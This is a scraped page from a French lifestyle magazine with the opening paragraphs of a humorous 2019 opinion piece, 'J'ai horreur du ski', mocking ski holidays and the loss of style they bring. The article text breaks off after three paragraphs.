<link rel='stylesheet' id='mkdf_linear_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_simple_line_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_dripicons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/dripicons/dripicons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic_responsive.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_tours-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_tours_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24312-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-24312.css?ver=1740422207' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29171-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29171.css?ver=1740470709' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29177-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29177.css?ver=1759329281' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29275-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29275.css?ver=1740422210' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp-child/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRuda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBalthazar%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.26.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.infrarouge.fr","hash_tracking":"false","v4_id":"G-3N6T60050D"};/* ]]> */
</script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="mkdf_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots.js?ver=6.7.2" id="stopbadbots-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.infrarouge.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infrarouge.fr/wp-json/wp/v2/posts/21252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infrarouge.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.infrarouge.fr/?p=21252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fjai-horreur-du-ski%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fjai-horreur-du-ski%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GM726YN3P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-1GM726YN3P');
		</script>

	<script type="text/javascript">
           var ajaxurl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php";
         </script><style>div[data-elementor-id='21252'] { margin-top: -130px; }</style><style>div.post-21252 { margin-top: -130px; }</style><link rel="preload" as="image" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg"/><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
var errorQueue = []; 
var timeout;

function isBot() {
	const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter','yahoo']; // Adicione outros bots, se necessário
	const userAgent = navigator.userAgent.toLowerCase();
	return bots.some(bot => userAgent.includes(bot));
}


window.onerror = function(msg, url, line) {
	var errorMessage = [
		'Message: ' + msg,
		'URL: ' + url,
		'Line: ' + line
	].join(' - ');

	// Filter bots errors...
	if (isBot()) {
		return;
	}
	
errorQueue.push(errorMessage); 
if (errorQueue.length >= 5) { 
	sendErrorsToServer();
} else {
	clearTimeout(timeout);
	timeout = setTimeout(sendErrorsToServer, 5000); 
}
}
function sendErrorsToServer() {
if (errorQueue.length > 0) {
var message = errorQueue.join(' | ');
//console.log(message);
var xhr = new XMLHttpRequest();
var nonce = '5f0a3faa3a';
// var ajaxurl = encodeURIComponent('https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=5f0a3faa3a');
var ajaxurl = 'https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=5f0a3faa3a';
xhr.open('POST', encodeURI(ajaxurl)); 
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onload = function() {
	if (200 === xhr.status) {
	   try {
		  //console.log(xhr.response);
	   } catch (e) {
		   console.log('error xhr not 200!');
	   }
	} else
	   {
		console.log('error 2');
	}
};
xhr.send(encodeURI('action=bill_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + message));
errorQueue = []; // Clear the error queue after sending
}
}
window.addEventListener('beforeunload', sendErrorsToServer);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.container-header {
	height: 300px;
	width: 100%;
	max-width: 100%;
	overflow: hidden;
	background-size: cover !important;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 0;
}
.container-header h1 {
	color: #FFFFFF;
	font-size: 60px;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	text-align: center;
}

.container-cityguide  {
	display: flex;
	align-items: flex-start;
	justify-content: center;
	padding: 100px 0;
}
.container-cityguide .container {
	width: 1140px;
	max-width: 100%;
	padding: 0 30px;
}


.card-product {
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	flex-flow: wrap;
	gap: 20px;
}
.card-product .card-product-attache {
	flex:  0 0 30%;
	border: 1px solid #f0f0f0;
	border-radius: 10px;
}
.card-product .card-product-attache figure {
	height: 190px;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: column;
}
.card-product .card-product-attache .card-product-attache-content {
	padding: 20px;
}
.card-product .card-product-attache .card-product-attache-content a {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a p {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a .adresse {
	margin-bottom: 0;
}
.card-product .card-product-attache .card-product-attache-content a strong {
	font-weight: 700;
	display: block;
}
@media all and (min-width: 769px) and (max-width: 992px) {
	.card-product .card-product-attache { flex: 0 0 48%; }
}
@media all and (max-width: 768px) {
	.card-product { flex-flow: column; }
}
.single-city-guide .elementor-widget-container h2 {
		font-family: 'Ruda', sans-serif !important;
	font-size: 40px !important;
}
.elementor-widget-container p {
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}
.post-template-default .elementor-widget-container h1, .post-template-default .elementor-widget-container h2, .post-template-default .elementor-widget-container h3, .single-template-default .wpb_wrapper h2 {
	font-family: 'ruda', sans-serif !important;
	font-size: 24px;
}
.elementor-widget-container h1 {
	font-size: 40px !important;
	font-family: 'Ruda', sans-serif !important;
}
.black {
	color: black !important;
	font-size: 16px !important;
	font-family: 'Ruda', sans-serif !important;
}
.search-results .mkdf-social-share-holder.mkdf-list {
	display: none;
}
.title-search .page-title-search {
	padding-top: 40px;
	font-size: 40px !important;
}
.mkdf-blog-type-search .mkdf-post-title {
	font-size: 24px !important;
	font-family: 'Ruda', sans-serif !important;
}
.mkdf-blog-type-search .mkdf-post-text-inner p strong, .mkdf-blog-type-search .mkdf-post-text-inner h3 {
	font-weight: 400;
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}		</style>
		</head>
<body class="post-template-default single single-post postid-21252 single-format-standard mkd-core-1.1.1 mkdf-social-login-1.1 mkdf-tours-1.3 voyage child theme-child-ver-1.0 voyage-ver-1.3  mkdf-ajax mkdf-grid-1300 mkdf-blog-installed mkdf-breadcrumbs-area-enabled mkdf-header-standard mkdf-no-behavior mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-dropdown-default mkdf-dark-header mkdf-fullscreen-search mkdf-search-fade mkdf-medium-title-text elementor-default elementor-template-full-width elementor-kit-24312 elementor-page-29275">
		<div data-elementor-type="header" data-elementor-id="29171" class="elementor elementor-29171 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b56675 e-flex e-con-boxed e-con e-parent" data-id="5b56675" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e39f104 e-con-full e-flex e-con e-child" data-id="e39f104" data-element_type="container">
				<div class="elementor-element elementor-element-65dbb30 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="65dbb30" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-65dbb30" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29499"><a href="https://www.infrarouge.fr/category/coups-de-coeur-paris/" class="elementor-item" tabindex="-1">Nos coups de cœur à Paris</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29500"><a href="http://www.infrarouge.fr/#city" class="elementor-item elementor-item-anchor" tabindex="-1">City Guides</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29501"><a href="https://www.infrarouge.fr/category/carnets-de-voyage/" class="elementor-item" tabindex="-1">Carnets de voyage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29502"><a href="https://www.infrarouge.fr/category/flaneries/" class="elementor-item" tabindex="-1">Les flâneries d&rsquo;Infrarouge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29503"><a href="https://www.infrarouge.fr/category/leurs-adresses-exclusives/" class="elementor-item" tabindex="-1">Leurs adresses exclusives</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29507"><a href="https://www.infrarouge.fr/category/le-meilleur-du-mag/" class="elementor-item" tabindex="-1">Le meilleur du mag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34878"><a href="https://www.infrarouge.fr/abonnement/" class="elementor-item" tabindex="-1">S&rsquo;abonner</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d516a0d e-con-full e-flex e-con e-child" data-id="d516a0d" data-element_type="container">
				<div class="elementor-element elementor-element-4e4eeb2 elementor-widget elementor-widget-image" data-id="4e4eeb2" data-element_type="widget" fetchpriority="high" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/">
							<img width="367" height="80" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png" class="attachment-full size-full wp-image-14036" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png 367w, https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo-300x65.png 300w" sizes="(max-width: 367px) 100vw, 367px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-325ea40 e-con-full e-flex e-con e-child" data-id="325ea40" data-element_type="container">
				<div class="elementor-element elementor-element-073841f elementor-button-info elementor-align-center e-transform elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="073841f" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.08,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.infrarouge.fr/abonnement/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'abonner</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ae6aaef elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="ae6aaef" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.infrarouge.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ae6aaef">Rechercher </label>

					
					<input id="elementor-search-form-ae6aaef" placeholder="Saisir une recherche" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="29275" class="elementor elementor-29275 elementor-location-single post-21252 post type-post status-publish format-standard has-post-thumbnail hentry category-humeur category-lifestyle tag-ski" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a75a910 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a75a910" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aeaabf8" data-id="6aeaabf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2006e280 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2006e280" data-element_type="widget" fetchpriority="high" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1276" height="666" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg" class="attachment-full size-full wp-image-21247" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg 1276w, https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o-300x157.jpg 300w, https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o-768x401.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o-1024x534.jpg 1024w" sizes="(max-width: 1276px) 100vw, 1276px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bd48684 elementor-reverse-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd48684" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f35325e" data-id="3f35325e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50f320f0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="50f320f0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">J’ai horreur du ski</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b88aa16 elementor-widget elementor-widget-text-editor" data-id="b88aa16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="p1">Peu le disent, beaucoup le pensent : le ski, c’est une purge.</h3>
<p>&nbsp;</p>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d6ea94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d6ea94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9850a8e" data-id="9850a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e63aa90 elementor-align-right elementor-widget elementor-widget-post-info" data-id="6e63aa90" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>23/12/2019</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66fe1b4" data-id="66fe1b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e403e1 elementor-widget elementor-widget-text-editor" data-id="6e403e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Judith Spinoza								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3da8ac2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3da8ac2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38ffa1aa" data-id="38ffa1aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3ada67 elementor-widget elementor-widget-theme-post-content" data-id="b3ada67" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p class="p1"><span class="s1">C’</span><span class="s2">est une question de santé mentale. Pas moins d’une cinquantaine de paires de mules l’accompagnent dans sa retraite enneigée. Un <i>statement</i> : mi-grigri, mi-manifeste, ces délicats escarpins lui rappellent la sophistication de la vie civilisée au cœur de l’enfer blanc. C’est parce qu’ils sont totalement inutiles à la montagne, et donc absolument indispensables à sa survie, que cette amie les fourre méthodiquement dans une immense malle – direction Megève, Val d’Isère, Crans-Montana, enfin là où le destin peu miséricordieux la portera avec sa famille : aux sports d’hiver. </span></p>
<p class="p2"><span class="s2">La plupart des gens identifient ce moment comme une parenthèse enchanteresse, blanche, pure et immaculée, faite de grandes tablées d’amis, de vin chaud, de feu de cheminée et d’autres images d’Épinal ridicules. </span></p>
<p class="p2"><span class="s2">Elle, elle n’y voit rien d’autre que la foule compacte d’une génération Décathlon agglutinée devant les remontées mécaniques ou les restos d’altitude, le froid insidieux, le drame des mono-chaussettes des enfants chaque matin, l’odeur étouffante de la fondue et des crêpes, le risque de mourir par brisure de fémur ou décrochage de télécabine (que la perspective d’un massage ou d’un soin cryogénisant dans un spa d’altitude parvient à peine à tempérer). Et, surtout, le look Bibendum dont personne ne réchappe, qu’on enfile une doudoune siglée ou un sublime manteau de fourrure. Bref, pour elle comme pour moi, les vacances au ski signent la fin du style. Un arrêt de mort aussi flippant que ces innombrables pistes qu’on gravit avant de les redescendre à toute blinde. </span></p>
